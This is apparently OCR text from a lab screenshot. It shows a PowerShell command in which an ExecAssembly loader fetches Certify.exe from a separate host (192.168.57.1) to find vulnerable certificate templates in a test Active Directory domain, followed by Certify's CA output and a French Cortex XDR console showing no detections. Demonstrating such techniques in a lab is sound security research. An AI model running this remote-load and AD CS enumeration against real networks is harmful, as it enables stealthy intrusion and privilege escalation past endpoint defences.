 PS C:\Users\bbuilder> Z:\ExecAssembly\x64\Release\ExecAssembly.exe 192.168.57.1 /Assemblies/Certify.exe find /vulnerable
Certify
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=ADLAB,DC=local'
[*] Listing info about the Enterprise CA 'ADLAB-ADLAB-DC01-CA'
Enterprise CA Name : ADLAB-ADLAB-DC01-CA
DNS Hostname : ADLAB-DC01.ADLAB.local
FullName : ADLAB-DC01.ADLAB.local\ADLAB-A
Flags : SUPPORTS_NT_AUTHENTICATION, CA
Cert SubjectName : CN=ADLAB-ADLAB-DC01-CA, DC=ADL
Cert Thumbprint : 773C2C41517E25AC66B6B9C3B28152
Cert Serial : 72E1000C11A7378148839E8285A246
Cert Start Date : 15/02/2025 03:18:15
Cert End Date : 15/02/2075 03:28:15
Cert Chain : CN=ADLAB-ADLAB-DC01-CA,DC=ADLAB,DC=local
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrateurs S-1-5-32-544
Cortex XDR
ÉTAT ÉVÉNEMENTS BALAYAGE RÉGLAGES
paloalto
NETWORKS®
HEURE NOM DU FICHIER MODULE MODE
Aucun élément à afficher
Connexion :
Dernière mise à jour:
Générer le fichier de support technique